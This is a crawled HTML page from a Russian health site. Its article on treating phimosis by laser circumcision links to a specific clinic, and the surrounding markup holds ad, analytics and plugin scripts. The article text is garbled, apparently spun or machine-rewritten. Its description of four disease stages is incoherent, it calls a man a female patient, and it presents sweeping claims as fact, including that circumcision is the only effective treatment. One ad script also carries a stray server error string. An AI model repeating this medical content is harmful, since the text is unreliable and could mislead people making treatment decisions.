

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html
body_size: 26976
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-cURL Error: Could not resolve host: agriflor.online' async 
crossorigin="anonymous"></script>

	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
	<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
	<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="HandheldFriendly" content="True" />
<meta name="MobileOptimized" content="320" />
<meta name="viewport" content="width=device-width, target-densitydpi=160dpi, initial-scale=1.0, user-scalable=yes" />   
<meta name="apple-mobile-web-app-capable" content="yes">
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-4784705706293533" async ></script>
<link href="https://yginekologa.com/favicon.ico" rel="icon" type="image/x-icon" />
<link rel="shortcut icon" href="https://yginekologa.com/favicon.ico">

<!-- Win8 tile -->
<meta name="msapplication-TileImage" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile_image-144x144.png">
<meta name="msapplication-TileColor" content="#4C4C4C"/>
<meta name="application-name" content="Венерические заболевания у женщин"/>

<!-- IE11 tiles -->
<meta name="msapplication-square70x70logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-tiny-70x70.png"/>
<meta name="msapplication-square150x150logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-square-150x150.png"/>
<meta name="msapplication-square310x310logo" content="https://yginekologa.com/wp-content/themes/yginekologa.com/images/windows-tile-large-310x310.png"/>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v16.1.1 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html" />
	<meta property="og:locale" content="ru_RU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Лечение фимоза методом лазерного обрезания - Венерические заболевания у женщин" />
	<meta property="og:description" content="Фимоз – это неприятная мужская болезнь, которая вызвана узкой крайней плотью, из-под которой головку полового члена невозможно открыть. Сейчас единственным эффективным способом лечения фимоза считается хирургическое вмешательство. Края крайней плоти прикрывают головку полового члена и являются его крайней плотью. Фимоз – патологический процесс в области крайней плоти, при котором происходит сужение крайней плоти. Помимо внешних [&hellip;]" />
	<meta property="og:url" content="https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html" />
	<meta property="og:site_name" content="Венерические заболевания у женщин" />
	<meta property="article:published_time" content="2022-01-25T15:53:02+00:00" />
	<meta property="og:image" content="https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="800" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Written by">
	<meta name="twitter:data1" content="Kseniia">
	<meta name="twitter:label2" content="Est. reading time">
	<meta name="twitter:data2" content="3 минуты">
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://yginekologa.com/#website","url":"https://yginekologa.com/","name":"\u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","description":"","potentialAction":[{"@type":"SearchAction","target":"https://yginekologa.com/?s={search_term_string}","query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"ImageObject","@id":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html#primaryimage","inLanguage":"ru-RU","url":"https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg","contentUrl":"https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg","width":1200,"height":800},{"@type":"WebPage","@id":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html#webpage","url":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0444\u0438\u043c\u043e\u0437\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043b\u0430\u0437\u0435\u0440\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u0438\u044f - \u0412\u0435\u043d\u0435\u0440\u0438\u0447\u0435\u0441\u043a\u0438\u0435 \u0437\u0430\u0431\u043e\u043b\u0435\u0432\u0430\u043d\u0438\u044f \u0443 \u0436\u0435\u043d\u0449\u0438\u043d","isPartOf":{"@id":"https://yginekologa.com/#website"},"primaryImageOfPage":{"@id":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html#primaryimage"},"datePublished":"2022-01-25T15:53:02+00:00","dateModified":"2022-01-25T15:53:02+00:00","author":{"@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada"},"breadcrumb":{"@id":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html"]}]},{"@type":"BreadcrumbList","@id":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"WebPage","@id":"https://yginekologa.com/","url":"https://yginekologa.com/","name":"Home"}},{"@type":"ListItem","position":2,"item":{"@type":"WebPage","@id":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html","url":"https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html","name":"\u041b\u0435\u0447\u0435\u043d\u0438\u0435 \u0444\u0438\u043c\u043e\u0437\u0430 \u043c\u0435\u0442\u043e\u0434\u043e\u043c \u043b\u0430\u0437\u0435\u0440\u043d\u043e\u0433\u043e \u043e\u0431\u0440\u0435\u0437\u0430\u043d\u0438\u044f"}}]},{"@type":"Person","@id":"https://yginekologa.com/#/schema/person/26cef63156e6ccc7a9d06eb53513bada","name":"Kseniia"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Венерические заболевания у женщин &raquo; Лента комментариев к &laquo;Лечение фимоза методом лазерного обрезания&raquo;" href="https://yginekologa.com/lechenie-fimoza-metodom-lazernogo-obrezaniya.html/feed" />
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://yginekologa.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.1' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='fancybox-for-wp-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/css/fancybox-65b4ad9d62a0c9467b1cc86d4f39b444.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='gallery_short_code-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/gallery_short_code/css/fotorama-f6a54ba24ae61fce1fe98e6c5f5d1c02.css' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='style-name-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css'  href='https://yginekologa.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2002' type='text/css' media='all' />
<link data-minify="1" rel='stylesheet' id='wp-postratings-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/wp-postratings/css/postratings-css-6c2e3c88fa0469759eb71d78d83fc06e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yarpp-thumbnails-yarpp-thumbnail-css'  href='https://yginekologa.com/wp-content/plugins/yet-another-related-posts-plugin/includes/styles_thumbnails.css.php?width=120&#038;height=120&#038;ver=5.10.2' type='text/css' media='all' />
<style id='rocket-lazyload-inline-css' type='text/css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;cursor:pointer;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:72px;width:72px;left:50%;top:50%;margin-left:-36px;margin-top:-36px;position:absolute;background:url(https://yginekologa.com/wp-content/plugins/wp-rocket/assets/img/youtube.png) no-repeat;cursor:pointer}
</style>
<link data-minify="1" rel='stylesheet' id='yarppRelatedCss-css'  href='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/yet-another-related-posts-plugin/style/related-1f044fcc82a3f967738a0a2d45956e05.css' type='text/css' media='all' />
<script type='text/javascript' src='https://yginekologa.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script data-minify="1" type='text/javascript' src='https://yginekologa.com/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-5451b95a50be4a136c5cbb534903832e.js' id='fancybox-for-wp-js' defer></script>
<link rel="https://api.w.org/" href="https://yginekologa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://yginekologa.com/wp-json/wp/v2/posts/2043" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yginekologa.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://yginekologa.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.1" />
<link rel='shortlink' href='https://yginekologa.com/?p=2043' />
<link rel="alternate" type="application/json+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Flechenie-fimoza-metodom-lazernogo-obrezaniya.html" />
<link rel="alternate" type="text/xml+oembed" href="https://yginekologa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyginekologa.com%2Flechenie-fimoza-metodom-lazernogo-obrezaniya.html&#038;format=xml" />

<!-- Fancybox for WordPress v3.3.0 -->
<style type="text/css">
	.fancybox-slide--image .fancybox-content{background-color: #FFFFFF}div.fancybox-caption{display:none !important;}
	
	img.fancybox-image{border-width:10px;border-color:#FFFFFF;border-style:solid;height:auto;}
	div.fancybox-bg{background-color:rgba(102,102,102,0.3);opacity:1 !important;}div.fancybox-content{border-color:#FFFFFF}
	div#fancybox-title{background-color:#FFFFFF}
	div.fancybox-content{background-color:#FFFFFF}
	div#fancybox-title-inside{color:#333333}
	
	
	
	div.fancybox-caption p.caption-title{display:inline-block}
	div.fancybox-caption p.caption-title{font-size:14px}
	div.fancybox-caption p.caption-title{color:#333333}
	div.fancybox-caption {color:#333333}div.fancybox-caption p.caption-title {background:#fff; width:auto;padding:10px 30px;}div.fancybox-content p.caption-title{color:#333333;margin: 0;padding: 5px 0;}
</style><script type="text/javascript">
	jQuery(function () {

		var mobileOnly = false;
		
		if (mobileOnly) {
			return;
		}

		jQuery.fn.getTitle = function () { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
			var arr = jQuery("a[data-fancybox]");
									jQuery.each(arr, function() {
										var title = jQuery(this).children("img").attr("title");
										 var caption = jQuery(this).next("figcaption").html();
                                        if(caption && title){jQuery(this).attr("title",title+" " + caption)}else if(title){ jQuery(this).attr("title",title);}else if(caption){jQuery(this).attr("title",caption);}
									});			}

		// Supported file extensions

				var thumbnails = jQuery("a:has(img)").not(".nolightbox").not('.envira-gallery-link').not('.ngg-simplelightbox').filter(function () {
			return /\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		});
		

		// Add data-type iframe for links that are not images or videos.
		var iframeLinks = jQuery('.fancyboxforwp').filter(function () {
			return !/\.(jpe?g|png|gif|mp4|webp|bmp|pdf)(\?[^/]*)*$/i.test(jQuery(this).attr('href'))
		}).filter(function () {
			return !/vimeo|youtube/i.test(jQuery(this).attr('href'))
		});
		iframeLinks.attr({"data-type": "iframe"}).getTitle();

				// Gallery All
		thumbnails.addClass("fancyboxforwp").attr("data-fancybox", "gallery").getTitle();
		iframeLinks.attr({"data-fancybox": "gallery"}).getTitle();

		// Gallery type NONE
		
		// Call fancybox and apply it on any link with a rel atribute that starts with "fancybox", with the options set on the admin panel
		jQuery("a.fancyboxforwp").fancyboxforwp({
			loop: false,
			smallBtn: true,
			zoomOpacity: "auto",
			animationEffect: "fade",
			animationDuration: 500,
			transitionEffect: "fade",
			transitionDuration: "300",
			overlayShow: true,
			overlayOpacity: "0.3",
			titleShow: true,
			titlePosition: "inside",
			keyboard: true,
			showCloseButton: true,
			arrows: true,
			clickContent:false,
			clickSlide: "close",
			mobile: {
				clickContent: function (current, event) {
					return current.type === "image" ? "toggleControls" : false;
				},
				clickSlide: function (current, event) {
					return current.type === "image" ? "close" : "close";
				},
			},
			wheel: false,
			toolbar: true,
			preventCaptionOverlap: true,
			onInit: function() { },			onDeactivate
	: function() { },		beforeClose: function() { },			afterShow: function(instance) { jQuery( ".fancybox-image" ).on("click", function( ){ ( instance.isScaledDown() ) ? instance.scaleToActual() : instance.scaleToFit() }) },				afterClose: function() { },					caption : function( instance, item ) {var title ="";if("undefined" != typeof jQuery(this).context ){var title = jQuery(this).context.title;} else { var title = ("undefined" != typeof jQuery(this).attr("title")) ? jQuery(this).attr("title") : false;}var caption = jQuery(this).data('caption') || '';if ( item.type === 'image' && title.length ) {caption = (caption.length ? caption + '<br />' : '') + '<p class="caption-title">'+title+'</p>' ;}return caption;},
		afterLoad : function( instance, current ) {current.$content.append('<div class=\"fancybox-custom-caption inside-caption\" style=\" position: absolute;left:0;right:0;color:#000;margin:0 auto;bottom:0;text-align:center;background-color:#FFFFFF \">' + current.opts.caption + '</div>');},
			})
		;

			})
</script>
<!-- END Fancybox for WordPress -->
<style type="text/css">div#toc_container {background: #f9f9f9;border: 1px solid #aaaaaa;width: 100%;}</style><script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js' data-ad-client="ca-pub-9285410541051542" async ></script>
<meta name="rp05a081888c734d37aee0155d2825ae11" content="eb94115d34ea89f51942c6c2455d9d9f" />
<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(83516734, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/83516734" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->
<meta name="spr-verification" content="85fc712d2fa881x" />
<script data-rocketlazyloadscript='https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-4784705706293533' async 
     crossorigin="anonymous"></script><script>var ajaxUrlFlatPM = "https://yginekologa.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script><noscript><style id="rocket-lazyload-nojs-css">.rll-youtube-player, [data-lazy-src]{display:none !important;}</style></noscript>
	
	

	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/css/icons-8a4d7f1b6c0a59060d6b4d05ab857550.css" rel="stylesheet" type="text/css">
	<link href="https://yginekologa.com/wp-content/themes/yginekologa.com/style/bootstrap.min.css" rel="stylesheet" type="text/css">
	<link data-minify="1" href="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/style-e4b3b484b878d82330d08c1f169a1246.css" rel="stylesheet" type="text/css">

	<!--<script src="/js/jquery.min.js" defer></script>-->
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/tether.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/bootstrap.min.js" defer></script>
	<script src="https://yginekologa.com/wp-content/themes/yginekologa.com/js/handlebars.min.js" defer></script>
	<script data-minify="1" src="https://yginekologa.com/wp-content/cache/min/1/wp-content/themes/yginekologa.com/js/app-8dfe13f9ea88209bcb4c02a1a717e027.js" defer></script>
<title>Лечение фимоза методом лазерного обрезания - Венерические заболевания у женщинВенерические заболевания у женщин</title><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Arimo%3A400%2C700%7CRoboto%20Condensed%3A400%2C700&#038;subset=latin%2Ccyrillic&#038;display=swap" />
<meta name="google-site-verification" content="SwIaw3KbqFb8YvP-Q1RcQUcl8mg8rS1fWbL78hAWBIA" />


</head>
<body>

<header class="container py-2 rounded-bottom">
	<div class="row align-items-center">
		<div class="col-8">
			<a href="https://yginekologa.com" ><img  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" data-lazy-src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/><noscript><img  src="https://yginekologa.com/wp-content/themes/yginekologa.com/images/logo.png"/></noscript></a>
		</div>
		<div class="col-4 text-right">
			<div class="d-inline-block hidden-lg-down" ></div>
			<button class="btn btn-success hidden-lg-up" type="button" data-toggle="right-menu" data-target="#sidebar">
				<span class="icon-menu"></span> Меню
			</button>
		</div>
	</div>
</header>

<div class="fixed-menu hidden-lg-up" id="sidebar">
	<div class="bg-faded header text-right" >
		<button class="btn btn-danger no-radius" data-toggle="right-menu" data-target="#sidebar" >&times;</button>
	</div>

	<div class="bg-white body mobile_sidebar">
		<div id="nav_menu-2"><div class="widget-title">Рубрики</div><div class="menu-pravyj-sajdbar-container"><ul id="menu-pravyj-sajdbar" class="menu"><li id="menu-item-8" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8"><a href="https://yginekologa.com/simptomyi">Симптомы</a></li>
<li id="menu-item-7" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7"><a href="https://yginekologa.com/kandidoz">Кандидоз</a></li>
<li id="menu-item-55" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://yginekologa.com/zppp">ЗППП</a></li>
<li id="menu-item-201" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-201"><a href="https://yginekologa.com/narostyi-na-genitaliyah">Наросты на гениталиях</a></li>
<li id="menu-item-10" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10"><a href="https://yginekologa.com/drugie">Другие</a></li>
<li id="menu-item-878" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-878"><a href="https://yginekologa.com/ginekologiya-i-gormony">Гинекология и гормоны</a></li>
<li id="menu-item-879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-879"><a href="https://yginekologa.com/polikistoz">Поликистоз</a></li>
<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-880"><a href="https://yginekologa.com/polikistoz-blog">Поликистоз блог</a></li>
</ul></div></div>	</div>
</div>

<div class="container bg-white py-3">

		<div class="row">
			<div class="col-md-8 bg-light-gray border left_side py-3 rounded">    <div class="single-post">                        <h1 class="single-post-title">Лечение фимоза методом лазерного обрезания</h1>                <div class="row">                    <div class="col"><i class="icon-calendar"></i> 25.01.2022</div>                    <div class="col text-right"><i                            class="icon-eye"></i> 19                    </div>                </div>                <hr>                                <div class="single-post-content"><div class="flat_pm_start"></div>
<p><img class="wp-image-2045 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20587%20391'%3E%3C/svg%3E" alt="" width="587" height="391" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg 1200w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-300x200.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-1024x683.jpg 1024w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-768x512.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-150x100.jpg 150w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-200x133.jpg 200w" data-lazy-sizes="(max-width: 587px) 100vw, 587px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg" /><noscript><img class="wp-image-2045 alignleft" src="https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg" alt="" width="587" height="391" srcset="https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7.jpg 1200w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-300x200.jpg 300w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-1024x683.jpg 1024w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-768x512.jpg 768w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-150x100.jpg 150w, https://yginekologa.com/wp-content/uploads/2022/01/1a17450832e8a3d306089a8660385be7-200x133.jpg 200w" sizes="(max-width: 587px) 100vw, 587px" /></noscript></p>
<p>Фимоз – это неприятная мужская болезнь, которая вызвана узкой крайней плотью, из-под которой головку полового члена невозможно открыть. Сейчас единственным эффективным способом лечения фимоза считается хирургическое вмешательство. Края крайней плоти прикрывают головку полового члена и являются его крайней плотью. Фимоз – патологический процесс в области крайней плоти, при котором происходит сужение крайней плоти. Помимо внешних несоответствий, патологический процесс сопровождается болью, половой дисфункцией, в тяжелых случаях – повреждением головки, некрозом или даже ампутацией. Обрезание (обрезание) крайней плоти полового члена – единственный эффективный способ избавиться от фимоза. В отделении урологии Медицинского центра Олега Колибабы процедура проводится с использованием инновационного лазера <a href="https://mck.com.ua/services/lechenie-fimoza/">https://mck.com.ua/</a> по авторской методике главного врача клиники О. Колибабы.</p>
<p>Мужчинам с фимозом, в том числе мужчинам старшего возраста, затрудняет половую жизнь и приводит к травмам крайней плотью. Отсутствие возможности освобождения головки ведет к нарушению полной гигиены, что приводит к развитию воспаления в репродуктивных органах. И это осложнение фимоза – разросшаяся крайняя плоть – гнойное воспаление крайней плоти и заключенной в нее головки. В половой орган проникают некротические изменения.</p>
<h3>Разновидности фимоза.</h3>
<p>Различают физиологический и патологический ФИМОЗ. Болезнь развивается в 4 стадии:</p>
<p>В первую очередь это связано с тем, что головка легко снимается в спокойствии, с некоторым дискомфортом в горизонтальном.<br />
На втором месте – это головка, которая снимается только при наличии эрекции.<br />
На третьем месте – человек не показывает признаков расстройства здоровья и не испытывает дискомфорта от того, что его моча выходит из организма.<br />
В четвертой группе &#8212; затрудненное мочеиспускание, появляются осложнения.<br />
Описанные ниже симптомы могут быть вызваны фимозом.<br />
Патологический фимоз может быть следствием чрезмерного сужения наружного кольца крайней плоти или ее длинны. И именно поэтому он уже в раннем возрасте сталкивается с проблемой, которая возникает у него в подростковом возрасте. При спонтанной эрекции кожа натягивается, трескается, с выделениями крови часто возникают боли, воспаление. Со временем они становятся тоньше и проблема усугубляется, вплоть до нарушений в работе мочевого пузыря и прямой кишки (недержание мочи).</p>
<p><img class="wp-image-2044 alignleft" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20494%20278'%3E%3C/svg%3E" alt="" width="494" height="278" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7.png 802w, https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7-300x169.png 300w, https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7-768x432.png 768w, https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7-200x112.png 200w" data-lazy-sizes="(max-width: 494px) 100vw, 494px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7.png" /><noscript><img class="wp-image-2044 alignleft" src="https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7.png" alt="" width="494" height="278" srcset="https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7.png 802w, https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7-300x169.png 300w, https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7-768x432.png 768w, https://yginekologa.com/wp-content/uploads/2022/01/344f0e02df151242e28044df7a89a8c7-200x112.png 200w" sizes="(max-width: 494px) 100vw, 494px" /></noscript></p>
<p>У взрослых мужчин чаще всего фимоз предшествует воспалительному заболеванию крайней плотью и головки, травме во время секса или мастурбации. У людей с диабетом и генетическими заболеваниями часто образуются рубцы.</p>
<p>Однако после этого мужчина обнаружил проблемы с освобождением головки и дискомфорт в ходе растирания. В скором времени головка не открылась и пациентке пришлось отказаться от секса. Контактный дерматит, баланит или баланопостит могут возникнуть вследствие накопления в организме смегмы и раздражения мочой. Когда в области уретры возникают рубцовые изменения, происходит затрудненное мочеиспускание. Появляются признаки цистита (болезненное мочевиспускание, недержание и жжение в уретре).</p>
<div class="flat_pm_end"></div>
<div class='yarpp-related'>
<h3>Похожие статьи</h3>
<div class="yarpp-thumbnails-horizontal">
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/shhel-mezhdu-perednimi-zubami-chto-delat.html' title='Щель между передними зубами: что делать?'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/04/brek333-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/04/brek333-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/04/brek333-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/04/brek333-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/04/brek333-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/04/brek333-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/04/brek333-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/04/brek333-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span class="yarpp-thumbnail-title">Щель между передними зубами: что делать?</span></a>
<a class='yarpp-thumbnail' rel='norewrite' href='https://yginekologa.com/kak-konvertirovat-muzyku-na-ajfone-cherez-kompyuter-s-windows-v-utilite-3utools.html' title='Как конвертировать музыку на Айфоне через компьютер с Windows в утилите 3uTools?'>
<img width="120" height="120" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20120%20120'%3E%3C/svg%3E" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Конвертируем музыку" data-pin-nopin="true" data-lazy-srcset="https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-300x300.jpg 300w" data-lazy-sizes="(max-width: 120px) 100vw, 120px" data-lazy-src="https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-120x120.jpg" /><noscript><img width="120" height="120" src="https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-120x120.jpg" class="attachment-yarpp-thumbnail size-yarpp-thumbnail wp-post-image" alt="Конвертируем музыку" data-pin-nopin="true" srcset="https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-120x120.jpg 120w, https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-150x150.jpg 150w, https://yginekologa.com/wp-content/uploads/2021/06/konvertiruem-muzyku-300x300.jpg 300w" sizes="(max-width: 120px) 100vw, 120px" /></noscript><span 